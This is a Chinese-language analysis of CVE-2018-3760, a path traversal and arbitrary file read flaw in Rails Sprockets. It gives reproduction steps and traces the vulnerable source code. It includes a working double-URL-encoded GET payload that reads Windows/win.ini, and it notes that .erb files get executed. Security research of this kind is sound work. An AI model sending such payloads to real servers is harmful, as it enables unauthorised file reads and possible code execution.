Ruby on Rails 路径穿越与任意文件读取漏洞(CVE-2018-3760)分析
0.023 Low
EPSS
Percentile
89.7%
漏洞公告
该漏洞由安全研究人员 Orange Tsai发现。漏洞公告来自 https://groups.google.com/forum/#!topic/rubyonrails-security/ft_J--l55fM
There is an information leak vulnerability in Sprockets. This vulnerability
has been assigned the CVE identifier CVE-2018-3760.
Versions Affected: 4.0.0.beta7 and lower, 3.7.1 and lower, 2.12.4 and lower.
Not affected: NONE
Fixed Versions: 4.0.0.beta8, 3.7.2, 2.12.5
Impact
------
Specially crafted requests can be used to access files that exists on
the filesystem that is outside an application's root directory, when the Sprockets server is
used in production.
All users running an affected release should either upgrade or use one of the work arounds immediately.
影响面: development servers,且开启了 config.assets.compile
漏洞复现
本地安装好ruby和rails。以ruby 2.4.4 ,rails v5.0.7为例:
$ gem rails -v 5.0.7
$ rails new blog && cd blog
此时blog这个rails项目使用的sprockets版本是3.7.2(fixed)。修改blog目录下的Gemfile.lock第122行:
sprockets (3.7.1)
修改配置文件 config/environments/production.rb:
config.assets.compile = true
在blog目录下执行
$ bundle install
$ rails server
* Min threads: 5, max threads: 5
* Environment: development
* Listening on tcp://0.0.0.0:3000
Use Ctrl-C to stop
payload:

GET /assets/file:%2f%2f//C:/chybeta/blog/app/assets/config/%252e%252e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2fWindows/win.ini
win平台:
linux平台

漏洞分析
注:为明白起见,许多分析直接写在代码注释部分,请留意。
问题出在sprockets,它用来检查 JavaScript 文件的相互依赖关系,用以优化网页中引入的js文件,以避免加载不必要的js文件。当访问如http://127.0.0.1:3000/assets/foo.js时,会进入server.rb:
def call(env)
start_time = Time.now.to_f
time_elapsed = lambda { ((Time.now.to_f - start_time) * 1000).to_i }
if !['GET', 'HEAD'].include?(env['REQUEST_METHOD'])
return method_not_allowed_response
end
msg = "Served asset #{env['PATH_INFO']} -"
# Extract the path from everything after the leading slash
path = Rack::Utils.unescape(env['PATH_INFO'].to_s.sub(/^\//, ''))
# Strip fingerprint
if fingerprint = path_fingerprint(path)
path = path.sub("-#{fingerprint}", '')
end
# 此时path值为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
# URLs containing a `".."` are rejected for security reasons.
if forbidden_request?(path)
return forbidden_response(env)
end
...
asset = find_asset(path, options)
...
forbidden_request用来对path进行检查,是否包含…以防止路径穿越,是否是绝对路径:
private
def forbidden_request?(path)
# Prevent access to files elsewhere on the file system
#
# http://example.org/assets/../../../etc/passwd
#
path.include?("..") || absolute_path?(path)
end
如果请求中包含…即返回真,然后返回forbidden_response(env)信息。

回到call函数,进入find_asset(path, options),在 lib/ruby/gems/2.4.0/gems/sprockets-3.7.1/lib/sprockets/base.rb:63:
# Find asset by logical path or expanded path.
def find_asset(path, options = {})
uri, _ = resolve(path, options.merge(compat: false))
if uri
# 解析出来的 uri 值为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
load(uri)
end
end
跟进load,在 lib/ruby/gems/2.4.0/gems/sprockets-3.7.1/lib/sprockets/loader.rb:32 。以请求GET /assets/file:%2f%2f//C:/chybeta/blog/app/assets/config/%252e%252e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2fWindows/win.ini为例,其一步步的解析过程见下注释:
def load(uri)
# 此时 uri 已经经过了一次的url解码
# 其值为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
unloaded = UnloadedAsset.new(uri, self)
if unloaded.params.key?(:id)
...
else
asset = fetch_asset_from_dependency_cache(unloaded) do |paths|
# When asset is previously generated, its "dependencies" are stored in the cache.
# The presence of `paths` indicates dependencies were stored.
# We can check to see if the dependencies have not changed by "resolving" them and
# generating a digest key from the resolved entries. If this digest key has not
# changed the asset will be pulled from cache.
#
# If this `paths` is present but the cache returns nothing then `fetch_asset_from_dependency_cache`
# will confusingly be called again with `paths` set to nil where the asset will be
# loaded from disk.
# 当存在缓存时
if paths
load_from_unloaded(unloaded)
digest = DigestUtils.digest(resolve_dependencies(paths))
if uri_from_cache = cache.get(unloaded.digest_key(digest), true)
asset_from_cache(UnloadedAsset.new(uri_from_cache, self).asset_key)
end
else
# 当缓存不存在,主要考虑这个
load_from_unloaded(unloaded)
end
end
end
Asset.new(self, asset)
end
跟入UnloadedAsset.new
class UnloadedAsset
def initialize(uri, env)
@uri = uri.to_s
@env = env
@compressed_path = URITar.new(uri, env).compressed_path
@params = nil # lazy loaded
@filename = nil # lazy loaded 具体实现见下面
end
...
# Internal: Full file path without schema
#
# This returns a string containing the full path to the asset without the schema.
# Information is loaded lazilly since we want `UnloadedAsset.new(dep, self).relative_path`
# to be fast. Calling this method the first time allocates an array and a hash.
#
# Example
#
# If the URI is `file:///Full/path/app/assets/javascripts/application.js"` then the
# filename would be `"/Full/path/app/assets/javascripts/application.js"`
#
# Returns a String.
# 由于采用了Lazy loaded,当第一次访问到filename这个属性时,会调用下面这个方法
def filename
unless @filename
load_file_params # 跟进去,见下
end
@filename
end
...
# 第 130 行
private
# Internal: Parses uri into filename and params hash
#
# Returns Array with filename and params hash
def load_file_params
# uri 为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
@filename, @params = URIUtils.parse_asset_uri(uri)
end
跟入URIUtils.parse_asset_uri
def parse_asset_uri(uri)
# uri 为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
# 跟进 split_file_uri
scheme, _, path, query = split_file_uri(uri)
...
return path, parse_uri_query_params(query)
end
...# 省略
def split_file_uri(uri)
scheme, _, host, _, _, path, _, query, _ = URI.split(uri)
# 此时解析出的几个变量如下:
# scheme: file
# host:
# path: /C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
# query:
path = URI::Generic::DEFAULT_PARSER.unescape(path)
# 这里经过第二次的url解码
# path:/C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini
path.force_encoding(Encoding::UTF_8)
# Hack for parsing Windows "file:///C:/Users/IEUser" paths
path.gsub!(/^\/([a-zA-Z]:)/, '\1'.freeze)
# path: C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini
[scheme, host, path, query]
end
在完成了filename解析后,我们回到load函数末尾,进入load_from_unloaded(unloaded):

# Internal: Loads an asset and saves it to cache
#
# unloaded - An UnloadedAsset
#
# This method is only called when the given unloaded asset could not be
# successfully pulled from cache.
def load_from_unloaded(unloaded)
unless file?(unloaded.filename)
raise FileNotFound, "could not find file: #{unloaded.filename}"
end
load_path, logical_path = paths_split(config[:paths], unloaded.filename)
unless load_path
raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}"
end
....
主要是进行了两个检查:文件是否存在和是否在合规目录里。主要关注第二个检测。其中config[:paths]是允许的路径,而unloaded.filename是请求的路径文件名。跟入 lib/ruby/gems/2.4.0/gems/sprockets-3.7.2/lib/sprockets/path_utils.rb:120:
# Internal: Detect root path and base for file in a set of paths.
#
# paths - Array of String paths
# filename - String path of file expected to be in one of the paths.
#
# Returns [String root, String path]
def paths_split(paths, filename)
# 对paths中的每一个 path
paths.each do |path|
# 如果subpath不为空
if subpath = split_subpath(path, filename)
# 则返回 path, subpath
return path, subpath
end
end
nil
end
继续跟入split_subpath, lib/ruby/gems/2.4.0/gems/sprockets-3.7.2/lib/sprockets/path_utils.rb:103。假设上面传入的path参数是。
# Internal: Get relative path for root path and subpath.
#
# path - String path
# subpath - String subpath of path
#
# Returns relative String path if subpath is a subpath of path, or nil if
# subpath is outside of path.
def split_subpath(path, subpath)
return "" if path == subpath
# 此时 path 为 C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini
path = File.join(path, '')
# 此时 path 为 C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini/
# 与传入的绝对路径进行比较
# 如果以 允许的路径 为开头,则检查通过。
if subpath.start_with?(path)
subpath[path.length..-1]
else
nil
end
end
```
通过检查后,在load_from_unloaded末尾即进行了读取等操作,从而通过路径穿越造成任意文件读取。
如果文件以.erb结尾,则会直接执行:
### 补丁

在server.rb中,增加关键字过滤://。
### Reference
* https://github.com/rails/sprockets/commit/c09131cf5b2c479263939c8582e22b98ed616c5f
* https://blog.heroku.com/rails-asset-pipeline-vulnerability
* https://twitter.com/orange_8361/status/1009309271698300928